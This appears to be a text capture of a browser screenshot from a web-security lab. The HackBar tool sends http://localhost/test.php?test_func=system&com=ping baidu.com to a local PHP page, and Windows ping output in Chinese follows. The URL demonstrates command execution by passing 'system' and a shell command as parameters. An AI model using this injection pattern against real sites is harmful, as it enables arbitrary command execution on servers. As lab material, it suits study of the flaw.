 http://localh...g%20baidu.com × +
localhost/test.php?test_func=system& 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/test.php?test_func=system&com=ping baidu.com
Split URL
Execute
Enable Post data Enable Referrer
正在 Ping baidu.com [183.207.239.7] 具有 32 字节的数据: 来自 183.207.239.7 的回复: 字节=32 时
间=14ms TTL=58 来自 183.207.239.7 的回复: 字节=32 时间=14ms TTL=58 请求超时。 来自
183.207.239.7 的回复: 字节=32 时间=13ms TTL=58 183.207.239.7 的 Ping 统计信息: 数据包: 已发送
= 4，已接收 = 3，丢失 = 1 (25% 丢失)， 往返行程的估计时间(以毫秒为单位): 最短 = 13ms，最长 =
14ms，平均 = 13ms